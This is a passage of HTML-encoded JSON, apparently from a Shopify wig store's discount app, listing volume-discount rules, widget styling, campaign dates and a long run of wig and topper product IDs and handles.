;:&quot;bequeen-curled-bliss-machine-made-mohawk&quot;},{&quot;productId&quot;:9914289848613,&quot;handle&quot;:&quot;bequeen-green-sexy-topper&quot;},{&quot;productId&quot;:10142452973861,&quot;handle&quot;:&quot;bequeen-machine-made-big-wavy-topper&quot;},{&quot;productId&quot;:9691033534757,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper10&quot;},{&quot;productId&quot;:9803241619749,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-cut-lace-wig&quot;},{&quot;productId&quot;:10259032801573,&quot;handle&quot;:&quot;bequeen-1b-mixed-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10307753345317,&quot;handle&quot;:&quot;bequeen-1bash-blonde-side-part-topper-copy&quot;},{&quot;productId&quot;:10311103709477,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-bob-topper&quot;},{&quot;productId&quot;:10312129315109,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-mohawk-style&quot;}]}]},&quot;conditionType&quot;:&quot;COUNT&quot;,&quot;disValueType&quot;:&quot;FIXED_DIS&quot;,&quot;customers&quot;:&quot;ALL&quot;,&quot;rules&quot;:[{&quot;conditionValue&quot;:&quot;1&quot;,&quot;title&quot;:&quot;&quot;,&quot;disValue&quot;:&quot;70&quot;}],&quot;disId&quot;:[&quot;gid://shopify/DiscountAutomaticNode/1623247159589&quot;],&quot;configuration&quot;:{&quot;isEnabled&quot;:true,&quot;tierListTitle&quot;:&quot;Buy More, Save More&quot;,&quot;tiers&quot;:[{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;}],&quot;note&quot;:&quot;&quot;,&quot;colors&quot;:{&quot;background&quot;:&quot;#ffffff&quot;,&quot;text&quot;:&quot;#ff0000&quot;,&quot;border&quot;:&quot;#d6d6d7&quot;,&quot;titleBarBgColor&quot;:&quot;#1a1a1a&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;selectedRadioBoxBorderColor&quot;:&quot;#ff0000&quot;},&quot;fontConfig&quot;:{&quot;titleBarTextFontSize&quot;:&quot;16&quot;,&quot;titleBarTextFontWeight&quot;:&quot;bold&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;disTypeCategory&quot;:&quot;Volume Discount&quot;,&quot;isEBIntegrationEnabled&quot;:false,&quot;isCampaignUrlEnabled&quot;:false,&quot;fixedDiscountType&quot;:&quot;APPLY_TOTAL_ON_EACH_PRODUCT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;cartWidgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;globalConfig&quot;:{&quot;customisations&quot;:{&quot;textColor&quot;:&quot;#000000&quot;,&quot;backgroundColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;pillBgColor&quot;:&quot;#1a1a1a&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;pillTextFontSize&quot;:&quot;10&quot;,&quot;pillTextFontWeight&quot;:&quot;bold&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these {{COLLECTION_LINK}} collections and get {{CURRENCY}}{{DISCOUNT}} off&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;}}],&quot;cartPageWidgetTexts&quot;:{&quot;en&quot;:{&quot;pillText&quot;:&quot;DISCOUNT&quot;}},&quot;cartPageWidgetIcons&quot;:{&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon_0_white.svg&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;value&quot;:&quot;&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;campaignUrl&quot;:&quot;https://bequeen-office-store.myshopify.com?kite_campaign=&quot;},&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;defaultSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;},&quot;mostPopularSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;,&quot;title&quot;:&quot;Featured&quot;,&quot;badgeStyle&quot;:&quot;simple&quot;,&quot;customization&quot;:{&quot;titleColor&quot;:&quot;#ffffff&quot;,&quot;bgColor&quot;:&quot;#1a1a1a&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-10-01&quot;,&quot;endDate&quot;:&quot;2024-10-08&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-10-01T00:00:00+05:30&quot;,&quot;endDateTime&quot;:&quot;2024-10-08T00:00:00+05:30&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-09-30T18:30:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-10-07T18:30:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;subscriptionProductsEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;useAbsoluteDiscount&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1623247159589&quot;,&quot;title&quot;:&quot; $70 off For Topper&amp;Bob&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;e48e4f9f-53cf-4bcb-8182-3c426332374b&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T06:28:47.735Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-06T07:40:26.472Z&quot;,&quot;__v&quot;:0,&quot;productPageWidgetMultiLanguageConfiguration&quot;:{},&quot;onlyUseWidget&quot;:false},{&quot;_id&quot;:&quot;695a2eba78d782f4dcf19923&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;isEnabled&quot;:true,&quot;disType&quot;:&quot;VOL_DISCOUNT_ON_ALL&quot;,&quot;disMethod&quot;:&quot;AUTOMATIC&quot;,&quot;disMethodTitle&quot;:&quot;NY&quot;,&quot;disProducts&quot;:{&quot;type&quot;:&quot;COLLECTIONS&quot;,&quot;products&quot;:[],&quot;collections&quot;:[{&quot;availablePublicationCount&quot;:4,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;allproduct&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/643683549477&quot;,&quot;productsAutomaticallySortedCount&quot;:1448,&quot;productsCount&quot;:1448,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:5,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;VARIANT_PRICE&quot;,&quot;condition&quot;:&quot;0&quot;,&quot;relation&quot;:&quot;GREATER_THAN&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;gift&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;BEST_SELLING&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/643683549477&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;AllProduct&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T07:13:51Z&quot;}],&quot;allowVariantSelection&quot;:false,&quot;collectionsData&quot;:[{&quot;collectionId&quot;:643683549477,&quot;productList&quot;:[{&quot;productId&quot;:9661945610533,&quot;handle&quot;:&quot;bequeen-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:9654583689509,&quot;handle&quot;:&quot;bequeen-shortcut-machine-made-short-wig&quot;},{&quot;productId&quot;:9611590205733,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9841963499813,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9791075123493,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-lace-wig&quot;},{&quot;productId&quot;:9707309433125,&quot;handle&quot;:&quot;bequeen-machine-made-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9588617380133,&quot;handle&quot;:&quot;bequeen-curly-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9811597590821,&quot;handle&quot;:&quot;bequeen-sexy-pixie-bang-pixie-wig&quot;},{&quot;productId&quot;:9661147021605,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig&quot;},{&quot;productId&quot;:9693748101413,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-wig&quot;},{&quot;productId&quot;:9564904325413,&quot;handle&quot;:&quot;bequeen-fashion-style-lace-wig&quot;},{&quot;productId&quot;:9876748501285,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-sexy-topper&quot;},{&quot;productId&quot;:9959678116133,&quot;handle&quot;:&quot;bequeen-natrual-black-side-part-topper&quot;},{&quot;productId&quot;:9649495736613,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-short-wig&quot;},{&quot;productId&quot;:9694881874213,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-natrual-black-topper&quot;},{&quot;productId&quot;:9713787240741,&quot;handle&quot;:&quot;bequeen-side-part-fasion-pixie-cut-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9717457125669,&quot;handle&quot;:&quot;bequeen-machine-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9862229426469,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-2&quot;},{&quot;productId&quot;:9769163981093,&quot;handle&quot;:&quot;bequeen-machine-made-1b-4-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9720506515749,&quot;handle&quot;:&quot;two-wigs-on-hot-sale-2&quot;},{&quot;productId&quot;:9846985294117,&quot;handle&quot;:&quot;bequeen-pixie-style-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9686055354661,&quot;handle&quot;:&quot;bequeen-sexy-mattified-platinum-special-wave-pixie-wig&quot;},{&quot;productId&quot;:9756208202021,&quot;handle&quot;:&quot;bequeen-side-part-lace-short-pixie-cut-wig&quot;},{&quot;productId&quot;:9561085542693,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-short-wig&quot;},{&quot;productId&quot;:9564913336613,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-short-wig&quot;},{&quot;productId&quot;:9578525262117,&quot;handle&quot;:&quot;bequeen-99j-pixie-cut-wig&quot;},{&quot;productId&quot;:9562564722981,&quot;handle&quot;:&quot;bequeen-machine-made-short-cut-wig&quot;},{&quot;productId&quot;:9871936946469,&quot;handle&quot;:&quot;bequeen-vibrant-afro-elegance-pixie-wig&quot;},{&quot;productId&quot;:9626952794405,&quot;handle&quot;:&quot;bequeen-green-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9770044096805,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-wig&quot;},{&quot;productId&quot;:9788079538469,&quot;handle&quot;:&quot;bequeen-1b-short-pixie-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9695117574437,&quot;handle&quot;:&quot;bequeen-blue-and-black-pixie-wig&quot;},{&quot;productId&quot;:9821997990181,&quot;handle&quot;:&quot;bequeen-silver-machine-made-curly-topper&quot;},{&quot;productId&quot;:9797283021093,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-topper2&quot;},{&quot;productId&quot;:9683046367525,&quot;handle&quot;:&quot;bequeen-613-highlight-one-side-part-wig&quot;},{&quot;productId&quot;:9719374512421,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-pixie-wig&quot;},{&quot;productId&quot;:9699955114277,&quot;handle&quot;:&quot;bequeen-machine-made-1b-613-4-topper&quot;},{&quot;productId&quot;:9835813044517,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:9691069186341,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper11&quot;},{&quot;productId&quot;:9559427186981,&quot;handle&quot;:&quot;bequeen-highlight-finger-wave-lace-wig&quot;},{&quot;productId&quot;:9762122334501,&quot;handle&quot;:&quot;bequeen-pixie-wig-effortless-style-lace-wig-copy&quot;},{&quot;productId&quot;:9817907626277,&quot;handle&quot;:&quot;bequeen-machine-made-613-curly-topper&quot;},{&quot;productId&quot;:9605071536421,&quot;handle&quot;:&quot;bequeen-black-color-perfect-pixie-wig&quot;},{&quot;productId&quot;:9562570916133,&quot;handle&quot;:&quot;bequeen-machine-made-short-curely-wig&quot;},{&quot;productId&quot;:9837001408805,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:9691075772709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper14&quot;},{&quot;productId&quot;:9982833393957,&quot;handle&quot;:&quot;bequeen-short-cut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9559402610981,&quot;handle&quot;:&quot;baisi-pixie-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9694454710565,&quot;handle&quot;:&quot;bequeen-natural-black-and-brown-pixie-wig&quot;},{&quot;productId&quot;:9647490695461,&quot;handle&quot;:&quot;bequeen-30-base-with-27-highlights-side-part-pixie-wig&quot;},{&quot;productId&quot;:9772577882405,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-60-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9903294218533,&quot;handle&quot;:&quot;bequeen-honey-swirl-machine-made-topper&quot;},{&quot;productId&quot;:9710038810917,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-black-long-topper&quot;},{&quot;productId&quot;:9715271631141,&quot;handle&quot;:&quot;bequeen-pixie-cut-brown-color-machine-made-wig&quot;},{&quot;productId&quot;:9937934680357,&quot;handle&quot;:&quot;bequeen-highlight-brown-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9759677579557,&quot;handle&quot;:&quot;bequeen-sexy-pixie-cut-wig&quot;},{&quot;productId&quot;:9695123931429,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9583767847205,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-pixie-wig&quot;},{&quot;productId&quot;:9824417710373,&quot;handle&quot;:&quot;bequeen-machine-made-6-9-topper&quot;},{&quot;productId&quot;:9853561602341,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-color-4-wig&quot;},{&quot;productId&quot;:9876748960037,&quot;handle&quot;:&quot;bequeen-blonde-voltage-sexy-topper&quot;},{&quot;productId&quot;:9871194718501,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-wavy-pixie-wig&quot;},{&quot;productId&quot;:9702482084133,&quot;handle&quot;:&quot;bequeen-fantasy-silver-short-wave-pixie-wig-copy&quot;},{&quot;productId&quot;:9674398269733,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper4&quot;},{&quot;productId&quot;:9580055429413,&quot;handle&quot;:&quot;bequeen-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9770000875813,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-full-lace-wig-copy&quot;},{&quot;productId&quot;:9736820457765,&quot;handle&quot;:&quot;bequeen-blonde-style-lace-pixie-wig&quot;},{&quot;productId&quot;:9822959993125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-bob-lace-wig&quot;},{&quot;productId&quot;:9821996679461,&quot;handle&quot;:&quot;bequeen-machine-made-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9796153770277,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid-not-a-wig&quot;},{&quot;productId&quot;:9836679954725,&quot;handle&quot;:&quot;bequeen-caramel-streak-machine-made-topper&quot;},{&quot;productId&quot;:9796104159525,&quot;handle&quot;:&quot;bequeen-brown-color-pixie-wig&quot;},{&quot;productId&quot;:9847540384037,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9733884477733,&quot;handle&quot;:&quot;bequeen-honey-blonde-pixie-wig&quot;},{&quot;productId&quot;:9729599406373,&quot;handle&quot;:&quot;bequeen-wavy-613-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509727013,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-9&quot;},{&quot;productId&quot;:9686086156581,&quot;handle&quot;:&quot;bequeen-two-brown-colors-pixie-wig&quot;},{&quot;productId&quot;:9627173224741,&quot;handle&quot;:&quot;romantic-dreamy-floral-language&quot;},{&quot;productId&quot;:9562584776997,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-wig-1&quot;},{&quot;productId&quot;:9837002948901,&quot;handle&quot;:&quot;bequeen-1b-natural-black-fashion-curly-pixie-wig&quot;},{&quot;productId&quot;:9564901769509,&quot;handle&quot;:&quot;bequeen-fashion-color-lace-wig&quot;},{&quot;productId&quot;:9718830039333,&quot;handle&quot;:&quot;bequeen-sexy-wave-1b-natural-black-machine-made-short-wig&quot;},{&quot;productId&quot;:9695758942501,&quot;handle&quot;:&quot;bequeen-effortless-style-pixie-wig&quot;},{&quot;productId&quot;:9649528602917,&quot;handle&quot;:&quot;bequeen-machine-made-mix-color-short-cut-wig&quot;},{&quot;productId&quot;:9630526472485,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-pixie-1b-wig&quot;},{&quot;productId&quot;:9617034871077,&quot;handle&quot;:&quot;elegance-graceful-allure&quot;},{&quot;productId&quot;:9720508121381,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-4&quot;},{&quot;productId&quot;:9696137806117,&quot;handle&quot;:&quot;bequeen-machine-made-3colors-highlight-topper&quot;},{&quot;productId&quot;:9688996806949,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig&quot;},{&quot;productId&quot;:9561074041125,&quot;handle&quot;:&quot;bequeen-kristen-machine-made-short-cut-wig&quot;},{&quot;productId&quot;:9821999792421,&quot;handle&quot;:&quot;bequeen-machine-made-two-color-fiery-pixie-wig&quot;},{&quot;productId&quot;:9815562027301,&quot;handle&quot;:&quot;bequeen-mixed-color-machine-made-topper&quot;},{&quot;productId&quot;:9778634686757,&quot;handle&quot;:&quot;bequeen-natural-black-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9715181224229,&quot;handle&quot;:&quot;bequeen-sexy-side-part-fashion-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9626942603557,&quot;handle&quot;:&quot;bequeen-curly-wave-full-lace-wig&quot;},{&quot;productId&quot;:10232711807269,&quot;handle&quot;:&quot;bequeen-1b-curly-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10234014040357,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-special-styled-topper&quot;},{&quot;productId&quot;:9866369040677,&quot;handle&quot;:&quot;bequeen-half-bob-machine-made-topper-copy&quot;},{&quot;productId&quot;:9588041384229,&quot;handle&quot;:&quot;bequeen-pixie-wig-for-effortless-style&quot;},{&quot;productId&quot;:10267691450661,&quot;handle&quot;:&quot;bequeen-1b-neat-natrual-style-topper&quot;},{&quot;productId&quot;:9847544906021,&quot;handle&quot;:&quot;bequeen-two-color-blend-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9962948428069,&quot;handle&quot;:&quot;bequeen-highlight-short-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10267687092517,&quot;handle&quot;:&quot;bequeen-golden-curly-special-made-pixie-wig&quot;},{&quot;productId&quot;:9983328190757,&quot;handle&quot;:&quot;bequeen-two-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9818842530085,&quot;handle&quot;:&quot;bequeen-kinky-curly-grey-pixie-wig&quot;},{&quot;productId&quot;:9691074887973,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper13&quot;},{&quot;productId&quot;:9594057851173,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9594056835365,&quot;handle&quot;:&quot;bequeen-fashion-two-colors-mullet-glueless-wig&quot;},{&quot;productId&quot;:9898529915173,&quot;handle&quot;:&quot;bequeen-platinum-machine-made-topper&quot;},{&quot;productId&quot;:9840925180197,&quot;handle&quot;:&quot;bequeen-highlight-curly-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9799009272101,&quot;handle&quot;:&quot;bequeen-machine-made&quot;},{&quot;productId&quot;:9674397974821,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper3&quot;},{&quot;productId&quot;:9624487919909,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy&quot;},{&quot;productId&quot;:9585497407781,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashiont-straight-wig&quot;},{&quot;productId&quot;:10238165909797,&quot;handle&quot;:&quot;bequeen-vintage-1b-curly-style-topper&quot;},{&quot;productId&quot;:9759126552869,&quot;handle&quot;:&quot;bequeen-side-part-curly-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9607212433701,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9562518192421,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-wig&quot;},{&quot;productId&quot;:9921733722405,&quot;handle&quot;:&quot;bequeen-machine-made-black-elastic-curly-topper&quot;},{&quot;productId&quot;:9857904869669,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper-copy&quot;},{&quot;productId&quot;:9856627474725,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-natrual-balck-wig&quot;},{&quot;productId&quot;:9827684811045,&quot;handle&quot;:&quot;bequeen-lace-bace-blue-fashion-topper&quot;},{&quot;productId&quot;:9585494819109,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-wig&quot;},{&quot;productId&quot;:9585444913445,&quot;handle&quot;:&quot;bequeen-luxurious-customized-pixie-cut-human-hair-wig-with-bangs&quot;},{&quot;productId&quot;:10299602370853,&quot;handle&quot;:&quot;bequeen-salt-mixed-black-fashion-styled-pixie-wig&quot;},{&quot;productId&quot;:9669477138725,&quot;handle&quot;:&quot;bequeen-short-cut-machine-made-white-pixie-wig&quot;},{&quot;productId&quot;:9607218463013,&quot;handle&quot;:&quot;bequeen-black-and-purple-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9866365993253,&quot;handle&quot;:&quot;bequeen-silver-machine-made-topper&quot;},{&quot;productId&quot;:9856914161957,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-copy&quot;},{&quot;productId&quot;:9800874557733,&quot;handle&quot;:&quot;bequeen-natural-black-golden-sunset-pixie-lace-wig&quot;},{&quot;productId&quot;:9779461685541,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper&quot;},{&quot;productId&quot;:9736810823973,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-1&quot;},{&quot;productId&quot;:9710179516709,&quot;handle&quot;:&quot;bequeen-sexy-wave-side-part-machine-made-1b-topper&quot;},{&quot;productId&quot;:9698764947749,&quot;handle&quot;:&quot;courageous-bold-and-fearless&quot;},{&quot;productId&quot;:9686104834341,&quot;handle&quot;:&quot;bequeen-light-blue-pixie-machine-wig&quot;},{&quot;productId&quot;:9617025728805,&quot;handle&quot;:&quot;charming-radiant-charisma&quot;},{&quot;productId&quot;:9588464288037,&quot;handle&quot;:&quot;bequeen-pink-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9562573537573,&quot;handle&quot;:&quot;bequeen-machine-made-short-straight-color-wig&quot;},{&quot;productId&quot;:9558011019557,&quot;handle&quot;:&quot;bequeen-machine-made-silk-base-straight-bob-wig-with-bang&quot;},{&quot;productId&quot;:9809103585573,&quot;handle&quot;:&quot;bequeen-edgy-cut-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9773184352549,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-water-wave-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9702470091045,&quot;handle&quot;:&quot;bequeen-wavy-style-topper&quot;},{&quot;productId&quot;:9963880284453,&quot;handle&quot;:&quot;bequeen-warm-honey-blonde-pixie-wig&quot;},{&quot;productId&quot;:9923905880357,&quot;handle&quot;:&quot;bequeen-yellow-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:9898549707045,&quot;handle&quot;:&quot;bequeen-honey-swirl-pixie-machine-made-topper&quot;},{&quot;productId&quot;:9815656136997,&quot;handle&quot;:&quot;bequeen-purple-waves-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9815655252261,&quot;handle&quot;:&quot;bequeen-sexy-blonde-machine-made-topper&quot;},{&quot;productId&quot;:9719900897573,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9709606699301,&quot;handle&quot;:&quot;bequeen-curly-wave-pixie-lace-wig-cart&quot;},{&quot;productId&quot;:9651534758181,&quot;handle&quot;:&quot;bequeen-gold-mixed-black-side-part-pixie-wig&quot;},{&quot;productId&quot;:9601290502437,&quot;handle&quot;:&quot;bequeen-pixie-lace-wig-100-human-hair&quot;},{&quot;productId&quot;:9559418175781,&quot;handle&quot;:&quot;bequeen-sexy-natural-black-finger-wave-wig&quot;},{&quot;productId&quot;:10250105454885,&quot;handle&quot;:&quot;bequeen-99j-irregular-wave-special-made-pixie-wig&quot;},{&quot;productId&quot;:10200234623269,&quot;handle&quot;:&quot;bequeen-99j-side-part-layer-pixie-wig&quot;},{&quot;productId&quot;:9874601935141,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9840928686373,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig&quot;},{&quot;productId&quot;:9808347627813,&quot;handle&quot;:&quot;bequeen-amber-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9774569783589,&quot;handle&quot;:&quot;bequeen-curly-1b-pixie-cut-sexy-style-full-lace-wig&quot;},{&quot;productId&quot;:9735768473893,&quot;handle&quot;:&quot;bequeen-pixie-wig-side-part-style&quot;},{&quot;productId&quot;:9720504877349,&quot;handle&quot;:&quot;two-wigs-on-hot-sale&quot;},{&quot;productId&quot;:10306103116069,&quot;handle&quot;:&quot;bequeen-two-color-short-machine-made-topper&quot;},{&quot;productId&quot;:10221890732325,&quot;handle&quot;:&quot;bequeen-blonde-special-made-pixie-wig&quot;},{&quot;productId&quot;:9883968176421,&quot;handle&quot;:&quot;bequeen-lavender-wave-sexy-topper&quot;},{&quot;productId&quot;:9798200951077,&quot;handle&quot;:&quot;bequeen-sexy-curly-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9709948993829,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-salt-fashion-wig&quot;},{&quot;productId&quot;:9615985508645,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig-copy-1&quot;},{&quot;productId&quot;:10247930052901,&quot;handle&quot;:&quot;bequeen-blonde-special-made-pixie-wig-copy&quot;},{&quot;productId&quot;:9937959747877,&quot;handle&quot;:&quot;bequeen-613-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9923904995621,&quot;handle&quot;:&quot;bequeen-curly-black-elegance-pixie-wig&quot;},{&quot;productId&quot;:9840923181349,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-curly-wig&quot;},{&quot;productId&quot;:9813103182117,&quot;handle&quot;:&quot;bequeen-fiery-edge-pixie-lace-wig&quot;},{&quot;productId&quot;:9812906443045,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid4-not-a-wig&quot;},{&quot;productId&quot;:9760278184229,&quot;handle&quot;:&quot;bequeen-side-part-burgundy-curly-lace-wig&quot;},{&quot;productId&quot;:9736814002469,&quot;handle&quot;:&quot;bequeen-fantasy-silver-short-wave-pixie-wig-copy-1&quot;},{&quot;productId&quot;:9732402479397,&quot;handle&quot;:&quot;bequeen-blonde-pixie-cut-full-lace-wig-copy&quot;},{&quot;productId&quot;:9717420654885,&quot;handle&quot;:&quot;bequeen-curly-wave-short-natural-black-topper&quot;},{&quot;productId&quot;:9715307118885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-black-100-hunman-hair-lace-bob-wig&quot;},{&quot;productId&quot;:9686099984677,&quot;handle&quot;:&quot;bequeen-short-pixie-wig2&quot;},{&quot;productId&quot;:1866993074218,&quot;handle&quot;:&quot;bequeen-price-difference&quot;},{&quot;productId&quot;:10259179700517,&quot;handle&quot;:&quot;bequeen-machine-m